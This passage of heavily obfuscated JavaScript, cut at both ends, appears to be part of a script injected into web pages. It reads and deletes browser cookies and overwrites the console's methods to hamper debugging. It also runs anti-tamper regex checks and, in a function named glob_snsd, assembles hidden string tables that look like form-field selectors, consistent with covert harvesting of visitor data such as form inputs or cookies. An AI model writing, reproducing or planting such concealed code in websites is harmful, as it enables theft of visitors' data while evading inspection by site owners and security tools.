_0x2ad2dd=!![];return function(_0x4186ec,_0x228ba6){var _0x392783=_0x2ad2dd?function(){function _0x4d2538(_0x1ab68b,_0x3aa1ce,_0x32ea4e,_0x8be874,_0x5f086d){return _0x3a6b(_0x3aa1ce-0xf6,_0x32ea4e);}if(_0x228ba6){var _0x3506d8=_0x228ba6[_0x4d2538(0x34e,0x4bd,0x6fa,0x3e0,0x271)](_0x4186ec,arguments);return _0x228ba6=null,_0x3506d8;}}:function(){};return _0x2ad2dd=![],_0x392783;};}());continue;case'3':var _0x3a96f5={'pwmfy':_0x58c5c0[_0x4ed797(0x500,0x3ca,0x59a,0x34a,0x67a)],'CEZMH':_0x58c5c0[_0x4ed797(0x3b2,0x603,0x5b8,0x2aa,0x497)],'AaEeI':_0x58c5c0[_0x359a02(-0x20,-0x44,-0x152,-0x39f,-0x31e)],'nxnmn':function(_0x14c9bf,_0x2f7ef3){function _0x43c296(_0x541eb1,_0x4e41ae,_0x393a45,_0x1dbf5b,_0x1a22c4){return _0x518206(_0x1a22c4- -0x10c,_0x393a45,_0x393a45-0x1cd,_0x1dbf5b-0x1cf,_0x1a22c4-0x17d);}return _0x58c5c0[_0x43c296(0x3a0,0x293,0x40a,0x390,0x3ac)](_0x14c9bf,_0x2f7ef3);},'AAYrx':_0x58c5c0[_0x518206(0x3c3,0x601,0x5f9,0x344,0x356)],'WCamy':function(_0x23707d,_0x5e2160){function _0x59875b(_0xf088dc,_0x1a99a4,_0x2c81e3,_0x498611,_0x31a0bf){return _0x4ed797(_0x31a0bf- -0x28c,_0x1a99a4-0x1c9,_0x2c81e3-0x1b3,_0x498611-0x19d,_0x1a99a4);}return _0x58c5c0[_0x59875b(0x37a,0x1f4,0x53,0x27e,0x198)](_0x23707d,_0x5e2160);},'MzPyd':_0x58c5c0[_0x1a8e45(0x575,0x682,0x612,0x70b,0x76e)],'YCCpM':_0x58c5c0[_0x4ed797(0x507,0x32b,0x6b7,0x4d5,0x307)],'kvmxl':function(_0x287b66){function _0x1be548(_0x5c7e14,_0x4b0e49,_0x3e5d38,_0x3b50a5,_0x5af418){return _0x359a02(_0x5c7e14,_0x4b0e49-0x12e,_0x3b50a5-0x31b,_0x3b50a5-0xd2,_0x5af418-0xd6);}return _0x58c5c0[_0x1be548(0x289,0x3eb,0xa6,0x1e5,0x3b4)](_0x287b66);},'bXtLA':function(_0x5d3705,_0x3097,_0x33631e){function _0x132fde(_0x562915,_0x840d67,_0x4adb54,_0x18e6b2,_0x2c1ae3){return _0x125819(_0x562915-0x82,_0x840d67-0x11b,_0x562915,_0x18e6b2- -0x213,_0x2c1ae3-0x80);}return _0x58c5c0[_0x132fde(0x15c,0x321,0x1da,0x294,0x353)](_0x5d3705,_0x3097,_0x33631e);},'qmwBc':_0x58c5c0[_0x4ed797(0x3b4,0x3a1,0x601,0x4ba,0x45b)],'pxcKZ':function(_0x53a8f9,_0x561f9d){function _0x397686(_0x51dcaf,_0x2dc4a0,_0x4b47b1,_0x2dd496,_0x204866){return _0x125819(_0x51dcaf-0x1d8,_0x2dc4a0-0x1cf,_0x4b47b1,_0x51dcaf- -0x560,_0x204866-0x71);}return _0x58c5c0[_0x397686(0x381,0x45b,0x389,0x55e,0x2eb)](_0x53a8f9,_0x561f9d);},'ESBNZ':_0x58c5c0[_0x359a02(-0x2a8,-0x93,-0x60,-0x25b,-0x1d1)],'HGysJ':_0x58c5c0[_0x518206(0x5c0,0x77b,0x40f,0x73d,0x442)],'zARRL':_0x58c5c0[_0x125819(0x495,0x81e,0x45b,0x69f,0x5e7)],'jRVjO':_0x58c5c0[_0x359a02(0x21f,0x2bc,0x1b1,0x1ef,-0x30)],'OObEw':_0x58c5c0[_0x1a8e45(0x408,0x241,0x563,0x4a9,0x1de)],'GNUwe':_0x58c5c0[_0x359a02(-0x85,0x20b,0x17a,0x98,0x269)],'gdkDV':_0x58c5c0[_0x518206(0x254,0x275,0x3a,0x100,0x48)],'YTAbJ':_0x58c5c0[_0x359a02(0x1aa,0x11a,0x19c,0x226,0x3df)],'ktmwR':function(_0x5cc96f,_0x471f61){function _0x15903b(_0x56736e,_0x5b709b,_0x1e281e,_0x33af94,_0x3c9098){return _0x4ed797(_0x33af94- -0x26c,_0x5b709b-0xd7,_0x1e281e-0x55,_0x33af94-0x5c,_0x56736e);}return _0x58c5c0[_0x15903b(0x344,-0xf4,0x86,0x15a,0x306)](_0x5cc96f,_0x471f61);},'DzmYM':_0x58c5c0[_0x518206(0x4ff,0x500,0x46c,0x6cb,0x672)],'paycs':_0x58c5c0[_0x4ed797(0x4b3,0x4be,0x537,0x6b0,0x4ff)]};continue;case'4':var _0x3734b3=_0x58c5c0[_0x125819(0x697,0x772,0x5b6,0x6a9,0x576)](_0x4b4da4,this,function(){function _0x441dfa(_0x5bc9dc,_0xec5099,_0x3261b6,_0x4168fa,_0x8b2de1){return _0x518206(_0x4168fa- -0x180,_0x3261b6,_0x3261b6-0xf2,_0x4168fa-0x50,_0x8b2de1-0x171);}function _0x443a91(_0x46bbe9,_0x386810,_0xfff340,_0x2872a9,_0x5660ba){return _0x1a8e45(_0xfff340- -0x64d,_0x386810-0x4a,_0xfff340-0x1dc,_0x5660ba,_0x5660ba-0x8c);}function _0x289e2b(_0x59c95d,_0x304505,_0x1af9a6,_0x29e9c2,_0x33788c){return _0x359a02(_0x1af9a6,_0x304505-0x1f0,_0x59c95d-0x1b9,_0x29e9c2-0xcf,_0x33788c-0x2c);}function _0x4e599c(_0xb9bf82,_0x295fe9,_0x5d0407,_0x2a69a5,_0x12b259){return _0x359a02(_0x12b259,_0x295fe9-0x127,_0x295fe9-0x6cc,_0x2a69a5-0x137,_0x12b259-0x1d5);}function _0x39e41d(_0x2e51ea,_0x552fe1,_0x1fca77,_0x345a3f,_0x4e3397){return _0x4ed797(_0x552fe1- -0x532,_0x552fe1-0x45,_0x1fca77-0xb5,_0x345a3f-0x189,_0x345a3f);}return _0x3734b3[_0x443a91(0x2fa,0x2e3,0x110,0x26e,0x185)+_0x443a91(0x15e,0x2a6,0x20e,0x108,0x36)]()[_0x39e41d(0x40,0xb1,0x2a9,0x282,0x2cc)+'h'](_0x3a96f5[_0x289e2b(0x1b6,0x2e7,0x13f,0x312,0x28c)])[_0x39e41d(0x9e,0x1b4,0xef,0x219,0x29a)+_0x441dfa(0x40b,0x2d8,0x54a,0x513,0x738)]()[_0x289e2b(0x3ba,0x497,0x25b,0x3ec,0x5d4)+_0x4e599c(0x407,0x49d,0x2a9,0x409,0x54b)+'r'](_0x3734b3)[_0x39e41d(0x305,0xb1,0x9e,0x1c5,0x28a)+'h'](_0x3a96f5[_0x289e2b(0x1b6,-0x81,0x180,0x259,0x376)]);});continue;case'5':var _0x56f785=_0x1ea77a[_0x4ed797(0x593,0x751,0x3c4,0x5f6,0x437)](_0x58c5c0[_0x518206(0x2d3,0x1e0,0xfa,0x492,0x2e9)](_0x58c5c0[_0x518206(0x2d3,0x85,0x231,0xca,0x3c8)](';\x20',_0x1545bb),'='));continue;case'6':var _0x1effc1=(function(){var _0x1ad09f=!![];return function(_0x452210,_0x5d41b4){var _0x585cf1=_0x1ad09f?function(){function _0x3b9a72(_0x3cc8a9,_0x199122,_0x5bbf85,_0x30854d,_0x826cc8){return _0x3a6b(_0x3cc8a9- -0x2c7,_0x30854d);}if(_0x5d41b4){var _0x59410d=_0x5d41b4[_0x3b9a72(0x100,0x235,0x300,-0x38,-0x10a)](_0x452210,arguments);return _0x5d41b4=null,_0x59410d;}}:function(){};return _0x1ad09f=![],_0x585cf1;};}());continue;case'7':var _0x1ea77a=_0x58c5c0[_0x1a8e45(0x49b,0x285,0x42f,0x6b4,0x3d8)](';\x20',document[_0x4ed797(0x7de,0x90c,0x915,0x60b,0x7f5)+'e']);continue;case'8':_0x58c5c0[_0x518206(0x5ce,0x38b,0x66a,0x4c5,0x70b)](_0x4b4b63);continue;case'9':var _0x4b4b63=_0x58c5c0[_0x1a8e45(0x4a5,0x391,0x451,0x5b6,0x6df)](_0x1effc1,this,function(){function _0x304f9a(_0x50778f,_0x345250,_0x4722a4,_0x268033,_0x4e899a){return _0x518206(_0x50778f- -0x3cb,_0x345250,_0x4722a4-0x1cb,_0x268033-0xfb,_0x4e899a-0x17a);}function _0x53db51(_0x361d51,_0x17a91d,_0x229985,_0x58c8e7,_0x13e602){return _0x518206(_0x13e602- -0x2a5,_0x58c8e7,_0x229985-0x17,_0x58c8e7-0x144,_0x13e602-0x190);}var _0x354fd4=_0x3a96f5[_0x3acf98(0x1da,0x207,0x2f6,0x37d,0x283)][_0x3acf98(-0x119,-0x7e,0x8e,0x14c,0x244)]('|'),_0x210e80=0x1*0x26f5+-0x2505+-0x1f0;function _0x412b07(_0x448a3b,_0xc93418,_0x59f897,_0x1b1c59,_0x5d0bb7){return _0x1a8e45(_0x448a3b- -0x446,_0xc93418-0x1ee,_0x59f897-0x1a4,_0x1b1c59,_0x5d0bb7-0x158);}function _0x5914f3(_0x2d0f3e,_0x19f64a,_0x3baa1f,_0x1c62b2,_0x2f2e8f){return _0x359a02(_0x19f64a,_0x19f64a-0x158,_0x2f2e8f-0x2d7,_0x1c62b2-0x16b,_0x2f2e8f-0x71);}function _0x3acf98(_0x22ae3c,_0x9e2666,_0x3ed0a3,_0xf9cf81,_0x5504f6){return _0x518206(_0x3ed0a3- -0x3b4,_0x9e2666,_0x3ed0a3-0x10,_0xf9cf81-0x59,_0x5504f6-0x199);}while(!![]){switch(_0x354fd4[_0x210e80++]){case'0':for(var _0x339eb8=0x125*0x4+0x1901+-0x1d95;_0x3a96f5[_0x3acf98(-0x14d,0x104,-0x93,0x25,-0x47)](_0x339eb8,_0x432148[_0x412b07(0xbb,0x2b0,-0x86,0xb1,-0x34)+'h']);_0x339eb8++){var _0x23ed81=_0x3a96f5[_0x412b07(0x3dd,0x460,0x610,0x5f7,0x4dd)][_0x53db51(0x19f,0x38,0x243,-0x4b,0x19d)]('|'),_0x4d4f45=0x8*-0x18e+0x6c9+0x5a7;while(!![]){switch(_0x23ed81[_0x4d4f45++]){case'0':var _0x356ed=_0x1effc1[_0x53db51(0x433,0x5e4,0x537,0x499,0x3ac)+_0x412b07(-0x5d,0x1d3,-0x220,-0x1c7,-0x24f)+'r'][_0x3acf98(0x130,-0x21b,0xc,-0xd0,-0x109)+_0x3acf98(0x23e,-0xbd,0xaf,0x25a,0x6d)][_0x3acf98(0x104,-0x2a3,-0x9e,0xcc,0xd8)](_0x1effc1);continue;case'1':_0x5b2afc[_0x545f12]=_0x356ed;continue;case'2':_0x356ed[_0x5914f3(0xee,-0xdb,0x244,-0x1ac,0x8d)+_0x53db51(0x229,0x1a7,0x21f,0x247,0x2d3)]=_0x1effc1[_0x412b07(0x98,0x100,0x119,0x3a,0x161)](_0x1effc1);continue;case'3':var _0x2eae65=_0x5b2afc[_0x545f12]||_0x356ed;continue;case'4':_0x356ed[_0x304f9a(0x1ca,0xb0,0x36,0x5,0x7d)+_0x3acf98(0x344,0x37c,0x2df,0xf2,0x4a4)]=_0x2eae65[_0x304f9a(0x1ca,0x1e,0x96,-0x34,0x2b6)+_0x304f9a(0x2c8,0x255,0x277,0x215,0x34e)][_0x412b07(0x98,-0xab,0x1d7,-0x16b,0x2b5)](_0x2eae65);continue;case'5':var _0x545f12=_0x432148[_0x339eb8];continue;}break;}}continue;case'1':var _0x432148=[_0x3a96f5[_0x5914f3(0x16f,0x68,0x73,0x159,0x140)],_0x3a96f5[_0x5914f3(0x16a,0x0,0x329,0x1b6,0x127)],_0x3a96f5[_0x5914f3(0x166,0x341,0x4d1,0x315,0x2e7)],_0x3a96f5[_0x304f9a(0x1d5,0x2bc,0x102,0x395,0x408)],_0x3a96f5[_0x3acf98(-0x8c,0xf0,0x11f,-0x60,-0x114)],_0x3a96f5[_0x53db51(0x213,-0x212,-0x15f,-0x14f,0x40)],_0x3a96f5[_0x5914f3(0x3f3,0x6e9,0x3d2,0x43a,0x4e6)]];continue;case'2':var _0x2dafde=_0x3a96f5[_0x412b07(0x1a3,0x260,0x49,0x5d,0xe3)](_0x322e21);continue;case'3':var _0x322e21=function(){function _0x24e3d5(_0x198d44,_0x16f685,_0x1b4336,_0x2fddf9,_0x26f487){return _0x304f9a(_0x1b4336-0x3f6,_0x16f685,_0x1b4336-0x125,_0x2fddf9-0x12a,_0x26f487-0x6d);}function _0x14ecfc(_0xf31c07,_0x5a63d4,_0x3d8f2a,_0x30de89,_0x1beba5){return _0x3acf98(_0xf31c07-0xaa,_0x30de89,_0x1beba5- -0x89,_0x30de89-0x19d,_0x1beba5-0xde);}function _0xcaca6d(_0x2aea52,_0x51cf4e,_0x503887,_0x45870f,_0x5f31e9){return _0x304f9a(_0x51cf4e-0x45a,_0x45870f,_0x503887-0x1e2,_0x45870f-0x1f4,_0x5f31e9-0x8f);}function _0x4754e4(_0x50e6e4,_0x34a271,_0x5d2297,_0x33ab38,_0x59bf33){return _0x412b07(_0x59bf33-0x2b,_0x34a271-0xfb,_0x5d2297-0x16a,_0x34a271,_0x59bf33-0xf4);}var _0x2327ba;function _0x2b111a(_0x515697,_0x448430,_0xf801a,_0x593c8f,_0x36a8dc){return _0x412b07(_0x36a8dc-0x2a,_0x448430-0x18c,_0xf801a-0x9b,_0x593c8f,_0x36a8dc-0x87);}try{_0x2327ba=_0x373918[_0x24e3d5(0x533,0x5a4,0x4da,0x5e4,0x4ac)](Function,_0x373918[_0xcaca6d(0x34c,0x543,0x48b,0x571,0x727)](_0x373918[_0x24e3d5(0x4a2,0x5f2,0x4df,0x2f9,0x3f7)](_0x373918[_0x4754e4(0x518,0x3ab,0x537,0x2a4,0x3b7)],_0x373918[_0x24e3d5(0x426,0x236,0x27e,0x2a8,0x86)]),');'))();}catch(_0x2a1b9c){_0x2327ba=window;}return _0x2327ba;};continue;case'4':var _0x5b2afc=_0x2dafde[_0x53db51(0x139,0x3cd,0x256,0x554,0x306)+'le']=_0x2dafde[_0x304f9a(0x1e0,0x3dd,0x2ae,0x268,0x1b7)+'le']||{};continue;case'5':var _0x373918={'YcARh':function(_0x1dfbea,_0x7ee693){function _0x37e9de(_0x26df31,_0x20ca78,_0x56ddb0,_0x32264d,_0x100111){return _0x5914f3(_0x26df31-0xc8,_0x100111,_0x56ddb0-0xd7,_0x32264d-0x1f2,_0x56ddb0- -0x200);}return _0x3a96f5[_0x37e9de(0x27a,0x19b,0x149,0x21b,-0x65)](_0x1dfbea,_0x7ee693);},'smuNs':function(_0x4fb474,_0x3c86f9){function _0x449101(_0x11b251,_0x24225d,_0x2e51fa,_0xd9ecf8,_0x59358a){return _0x412b07(_0x24225d-0x47e,_0x24225d-0xc4,_0x2e51fa-0xad,_0x11b251,_0x59358a-0x16a);}return _0x3a96f5[_0x449101(0x401,0x4eb,0x5e6,0x458,0x475)](_0x4fb474,_0x3c86f9);},'YvMwW':_0x3a96f5[_0x412b07(0x35a,0x4e3,0x39b,0x58f,0x182)],'iKqJT':_0x3a96f5[_0x412b07(0x141,0x71,0x387,0x2ad,0xb2)]};continue;}break;}});continue;case'10':(function(){function _0x153646(_0x2b97f9,_0x5c1b4c,_0x4ef68b,_0x229603,_0x8399fe){return _0x125819(_0x2b97f9-0x6,_0x5c1b4c-0x1ad,_0x4ef68b,_0x229603- -0x6cb,_0x8399fe-0x189);}var _0x14e228={'pJlmx':_0x3a96f5[_0x498b53(0x274,0x2c5,0x41d,0x540,0x418)],'vqfbl':_0x3a96f5[_0x153646(0x17,0x283,-0x12e,0x2a,-0x18a)],'RhpDF':function(_0x52cbb6,_0x10d8cd){function _0x3415f7(_0x15ca55,_0x2a77e7,_0x36b2fc,_0x50cba1,_0x4d1c74){return _0x498b53(_0x15ca55-0x89,_0x2a77e7-0x101,_0x50cba1,_0x50cba1-0x12b,_0x4d1c74-0x1ca);}return _0x3a96f5[_0x3415f7(0x78b,0x79e,0x856,0x8c0,0x743)](_0x52cbb6,_0x10d8cd);},'PIvJs':_0x3a96f5[_0x349483(0x4b9,0x59c,0x6fb,0x651,0x55b)],'eHtIB':function(_0x468fd7,_0x350e77){function _0x2a626a(_0xc21584,_0x22a24e,_0xbb9db3,_0x22639e,_0x43fb72){return _0x153646(_0xc21584-0xed,_0x22a24e-0xae,_0x22639e,_0x43fb72- -0x42,_0x43fb72-0x7);}return _0x3a96f5[_0x2a626a(-0x24,-0x2c5,0x71,-0x35,-0x186)](_0x468fd7,_0x350e77);},'VBTRg':_0x3a96f5[_0x498b53(0x3a0,0x489,0x681,0x227,0x44e)],'xGGor':_0x3a96f5[_0x498b53(0x292,0x4c,0xdc,0x1a3,0x271)],'MMUNV':function(_0x513e37,_0x3e0431){function _0x178e7f(_0x2a2eb9,_0x15de51,_0x34d4be,_0x27f931,_0x5237ca){return _0x349483(_0x34d4be- -0x206,_0x15de51-0x6a,_0x27f931,_0x27f931-0x190,_0x5237ca-0x17);}return _0x3a96f5[_0x178e7f(0x3f5,0x314,0x308,0x558,0x4c7)](_0x513e37,_0x3e0431);},'aYwey':function(_0x13654f){function _0x9d830a(_0x30bbd4,_0x41f957,_0xf3dbef,_0x49d6e2,_0x20366b){return _0x27375c(_0x49d6e2,_0x41f957-0x1d5,_0xf3dbef-0x17b,_0x49d6e2-0x106,_0x20366b- -0x41d);}return _0x3a96f5[_0x9d830a(0x149,0x1b5,0x197,0x524,0x307)](_0x13654f);}};function _0xaa418(_0x3f655a,_0x317ae4,_0x36f3e6,_0x63ccca,_0x34381a){return _0x359a02(_0x34381a,_0x317ae4-0x10a,_0x63ccca-0x5c7,_0x63ccca-0xda,_0x34381a-0x1e6);}function _0x27375c(_0x3de12c,_0x1de311,_0x191a78,_0x4875f0,_0x3a276b){return _0x1a8e45(_0x3a276b-0x13b,_0x1de311-0xc7,_0x191a78-0x12d,_0x3de12c,_0x3a276b-0x1eb);}function _0x349483(_0x40f44e,_0x51e284,_0x5be850,_0x22ea67,_0xe1d0cf){return _0x1a8e45(_0x40f44e- -0x22a,_0x51e284-0x66,_0x5be850-0x13c,_0x5be850,_0xe1d0cf-0x10f);}function _0x498b53(_0x566f3d,_0x32d5c5,_0x2f46e9,_0x143f2d,_0x721283){return _0x4ed797(_0x721283- -0x148,_0x32d5c5-0x161,_0x2f46e9-0x1c,_0x143f2d-0x1ee,_0x2f46e9);}_0x3a96f5[_0x498b53(0x570,0x64c,0x4a1,0x6cf,0x617)](_0x4aa4f4,this,function(){var _0x1bbc06=new RegExp(_0x14e228[_0x20079e(0x5e0,0x2d0,0x677,0x456,0x4bb)]);function _0x389f4a(_0x5c4e03,_0x32453e,_0x550730,_0x1853b0,_0x56b889){return _0x27375c(_0x5c4e03,_0x32453e-0x48,_0x550730-0x3b,_0x1853b0-0x142,_0x32453e- -0x68c);}function _0x54643e(_0xf8b54b,_0x4be91b,_0x17a0cf,_0x29575d,_0x55ba08){return _0xaa418(_0xf8b54b-0x17a,_0x4be91b-0x6d,_0x17a0cf-0x1d8,_0x29575d- -0x4a1,_0x55ba08);}function _0x204d00(_0x56a122,_0x4556bf,_0x26510f,_0x5e76e0,_0x52996f){return _0xaa418(_0x56a122-0x16,_0x4556bf-0x97,_0x26510f-0x11f,_0x52996f- -0x4e2,_0x4556bf);}var _0x2652fd=new RegExp(_0x14e228[_0x20079e(0x295,0x620,0x1fe,0x3f9,0x1dd)],'i'),_0x4d56cb=_0x14e228[_0x389f4a(0x2ab,0x2e3,0x1d6,0x4db,0xc8)](_0x5d31fb,_0x14e228[_0x204d00(0x210,0x533,0x258,0x283,0x2ed)]);function _0x490072(_0x2b711d,_0x52c246,_0x4c204b,_0x1f5ddb,_0x54a932){return _0x498b53(_0x2b711d-0xb,_0x52c246-0xd,_0x52c246,_0x1f5ddb-0x3d,_0x4c204b- -0x22);}function _0x20079e(_0x3ea7f6,_0x30970f,_0x451ad1,_0x4b1069,_0x42016b){return _0xaa418(_0x3ea7f6-0xe8,_0x30970f-0x112,_0x451ad1-0xe7,_0x4b1069- -0x25,_0x42016b);}!_0x1bbc06[_0x20079e(0x6be,0x501,0x455,0x608,0x6ea)](_0x14e228[_0x204d00(0x77,0x90,0xd5,-0x52,-0xa6)](_0x4d56cb,_0x14e228[_0x54643e(-0x252,0x1a0,0x1e0,-0xf,0x240)]))||!_0x2652fd[_0x20079e(0x655,0x53e,0x702,0x608,0x79b)](_0x14e228[_0x20079e(0x3e6,0x36c,0x5c0,0x417,0x604)](_0x4d56cb,_0x14e228[_0x490072(0xe8,0x1ed,0x2f6,0xab,0x51c)]))?_0x14e228[_0x54643e(0x33,0x163,0x247,0xc3,0x1d7)](_0x4d56cb,'0'):_0x14e228[_0x54643e(0xdf,0xb2,0x7a,0x25b,0x476)](_0x5d31fb);})();}());continue;case'11':if(_0x58c5c0[_0x125819(0x4d0,0x539,0x728,0x559,0x51e)](_0x56f785[_0x125819(0x571,0x6f1,0x673,0x5d5,0x4cf)+'h'],-0xb85+0x172+0xa15))return _0x56f785[_0x1a8e45(0x41e,0x226,0x4f5,0x316,0x3ed)]()[_0x4ed797(0x593,0x56e,0x694,0x739,0x438)](';')[_0x1a8e45(0x671,0x7f5,0x706,0x4cc,0x616)]();continue;}break;}}function delete_cookie(_0x4ae9e2){function _0x4d0173(_0x341c31,_0xbb867d,_0x43d35a,_0x3f4acc,_0x82edfc){return _0x20c7a9(_0x43d35a,_0xbb867d-0x1e9,_0x3f4acc- -0x438,_0x3f4acc-0x1c3,_0x82edfc-0x130);}function _0x2cc049(_0x3c6c9b,_0x5275bb,_0x4780db,_0x43d581,_0x16dbe8){return _0x2ef831(_0x3c6c9b,_0x43d581-0x28c,_0x4780db-0x131,_0x43d581-0x8d,_0x16dbe8-0x156);}var _0x319633={};function _0x2e998e(_0x200630,_0x3a61d3,_0x294bae,_0x133c83,_0x2e77df){return _0x20c7a9(_0x294bae,_0x3a61d3-0x72,_0x2e77df- -0x2f9,_0x133c83-0xf8,_0x2e77df-0x3b);}function _0x3f695b(_0x3c9c0c,_0x105713,_0x49dc11,_0x181522,_0xfbc1e8){return _0x2ef831(_0x3c9c0c,_0xfbc1e8-0x41,_0x49dc11-0x19a,_0x181522-0x37,_0xfbc1e8-0x1d8);}function _0x14604e(_0x22d074,_0x5d6f5f,_0x5a5732,_0x3f2163,_0x506dab){return _0x1cac7a(_0x22d074-0x172,_0x506dab,_0x5a5732-0x185,_0x3f2163-0x4a,_0x22d074- -0x6a);}_0x319633[_0x14604e(-0x49,0x1d,-0x10f,0x70,0x116)]=function(_0x2ef955,_0x134339){return _0x2ef955+_0x134339;},_0x319633[_0x2cc049(0x7c2,0x925,0x83f,0x731,0x96d)]=_0x2cc049(0x88a,0x61b,0x762,0x7a3,0x618)+_0x2e998e(0x49f,0x674,0x4c6,0x703,0x564)+_0x2e998e(0x1dc,0x330,0x1c1,0x597,0x35d)+_0x3f695b(-0x5d,0x2ac,0x413,0x141,0x1c1)+_0x3f695b(0x304,0x5e8,0x5d3,0x5e3,0x3df)+_0x2cc049(0x317,0x32d,0x53b,0x304,0x3d5)+_0x4d0173(0x48f,0x585,0x215,0x37d,0x527)+_0x4d0173(0x3e6,0x37f,0x3e2,0x2b3,0x39a)+';';var _0x5e96ba=_0x319633;document[_0x3f695b(0x310,0x49b,0x415,0x4ad,0x53d)+'e']=_0x5e96ba[_0x2cc049(0x2cd,0x388,0x3c5,0x40f,0x293)](_0x4ae9e2,_0x5e96ba[_0x3f695b(0x72e,0x6cb,0x5d8,0x5ff,0x4e6)]);}function _0xefe1fe(_0x7f3e65,_0x1a5004,_0x3f01c1,_0xcbc6f6,_0x44dd6d){return _0x3a6b(_0x1a5004-0x3c2,_0xcbc6f6);}function glob_snsd(){function _0x122900(_0x5026f8,_0x1638ce,_0x441065,_0xe61a88,_0x39603e){return _0x2ef831(_0x1638ce,_0x39603e-0x304,_0x441065-0x25,_0xe61a88-0x1d8,_0x39603e-0x1bd);}var _0x1658d7={'dHVHB':_0x40c20c(0x181,0x273,-0x4,0x2a1,0x335)+_0x40c20c(0xad,0x258,-0x195,-0x59,0x267)+_0x40c20c(0x4d,-0x9e,-0x1e3,-0x58,-0x7f)+_0x122900(0x54f,0x81f,0x88b,0x502,0x647)+_0x40c20c(0x352,0x4b5,0x17e,0x556,0x493)+_0xd8d789(-0xad,-0x11c,-0x21a,0xbe,-0xbf)+_0xd8d789(0x3cd,0x57f,0x31a,0x565,0x3b3)+_0x122900(0x86c,0x8cf,0x505,0x8de,0x70a)+_0x40c20c(0x110,0x202,0x1f4,-0x36,0x210)+_0x1c41d7(0x4cc,0x49d,0x561,0x759,0x59d)+_0x40c20c(0x22d,0x42b,0x88,0x2a4,-0x1b)+_0xd8d789(-0x112,0x2f7,0x208,0xf4,0x10d)+_0x1c41d7(0x9a5,0x8aa,0xab0,0x72f,0x8a0)+_0x385b56(0x8de,0x92a,0x558,0x841,0x76b)+_0x40c20c(0x29e,0x19c,0xa7,0x2b9,0x1f0)+_0x122900(0x52e,0x4b1,0x328,0x445,0x3ee)+_0x385b56(0x558,0x34f,0x4b1,0x7cd,0x57d)+_0x40c20c(-0x91,-0x1ad,-0x64,-0x3c,-0xc5)+_0x1c41d7(0x5a5,0x7f2,0x5c2,0x6e5,0x631)+'11','mvYME':_0x385b56(0x91b,0x9f4,0x950,0x81c,0x958)+_0x1c41d7(0x787,0x5e8,0x77a,0x484,0x665)+_0x385b56(0x7eb,0x64e,0x70e,0x6ff,0x648)+'me','tnBap':_0x1c41d7(0x72d,0x6e5,0x7a5,0xa81,0x8b5)+_0x40c20c(0x29f,0x33e,0x41d,0x75,0x373)+_0x122900(0x56d,0x379,0x46d,0x619,0x542)+'e]','ViLqB':_0x122900(0x5d6,0x3e1,0x2f4,0x50a,0x4ad),'TZbFn':_0x40c20c(0x38d,0x1b2,0x221,0x4d7,0x5d7)+_0x1c41d7(0x680,0x310,0x278,0x279,0x4c8)+_0x385b56(0xa81,0x9e8,0x904,0x727,0x962)+_0x1c41d7(0x6ca,0x6e2,0x5cc,0x6ab,0x813),'JLliR':_0xd8d789(0x3e4,0x1fb,0x30e,0x157,0x1c7)+_0xd8d789(0x1cf,0x28,-0x113,-0x9a,0x96),'uBqko':_0x385b56(0x806,0x835,0xa3f,0x7bd,0x966)+_0x1c41d7(0x593,0x71e,0x960,0x877,0x70f)+_0x385b56(0x631,0x60b,0x5cc,0x6f6,0x61f)+'[]','IkceJ':function(_0x389e04,_0x35ff08){return _0x389e04<_0x35ff08;},'cxYLj':_0x40c20c(0x367,0x484,0x20a,0x1af,0x555),'XcIsm':_0x1c41d7(0x4de,0x557,0x638,0x833,0x70d)+'t','LuMwQ':function(_0x22d000,_0x4a2572){return _0x22d000!=_0x4a2572;},'EilXy':_0x1c41d7(0x531,0x5af,0x730,0x76d,0x5e7),'hHRnU':_0x122900(0x4da,0x5bb,0x626,0x392,0x510)+'n','fjXtl':function(_0x3c132d,_0x1fe622){return _0x3c132d!=_0x1fe622;},'qtmrI':_0x1c41d7(0x489,0x6a4,0x4fa,0x8cd,0x6cf)+'h','Iiijt':_0x1c41d7(0x649,0x7f5,0x978,0x628,0x75f)+'t','QYMku':function(_0x23cc58,_0x40722f){return _0x23cc58!=_0x40722f;},'hQpHp':function(_0x2c7911,_0x25d824){return _0x2c7911(_0x25d824);},'Vceoc':_0xd8d789(0xee,0x280,0x21c,0x2ee,0x282)+'j','qojEA':_0x122900(0x247,0x633,0x249,0x2f0,0x3e0)+_0xd8d789(0x27,0x229,-0x117,0x277,0xd3)+'2','oadVS':function(_0x4f2eeb,_0x4b2818){return _0x4f2eeb+_0x4b2818;},'wcpOp':function(_0x14a244,_0x57aae7){return _0x14a244+_0x57aae7;},'TzpxE':_0x1c41d7(0x7d3,0x8b5,0x724,0x531,0x786)+'j=','mPnfF':_0xd8d789(0x454,0x37c,0x291,0x370,0x2f7)+_0x1c41d7(0x3b5,0x6bc,0x2fd,0x2fa,0x538),'deXIN':function(_0x143620,_0x1e8aca){return _0x143620(_0x1e8aca);},'Eavzc':function(_0x3cc092,_0x2fac38){return _0x3cc092(_0x2fac38);},'mIKLm':function(_0x5e6800,_0x4de6f1){return _0x5e6800!=_0x4de6f1;},'RsTRL':function(_0x5ed28b,_0x5c436d){return _0x5ed28b!=_0x5c436d;},'qKLPA':function(_0x12b609,_0x48d848){return _0x12b609!=_0x48d848;},'OlHNM':function(_0x3059b9,_0x130fc8){return _0x3059b9(_0x130fc8);},'QPupZ':function(_0x19cd8d,_0x21df51){return _0x19cd8d!=_0x21df51;},'YNUdt':_0x1c41d7(0x2c4,0x2d9,0x5c1,0x3c5,0x46e)+_0x1c41d7(0x691,0x395,0x546,0x601,0x4c3)+'4','tfZYB':function(_0x472671,_0x3303dd){return _0x472671(_0x3303dd);},'OhQuH':function(_0x4d3aa4,_0x609838){return _0x4d3aa4+_0x609838;},'LAPio':function(_0x206448,_0x332b7b){return _0x206448+_0x332b7b;},'ARoFU':function(_0x3bc0de,_0x33b105){return 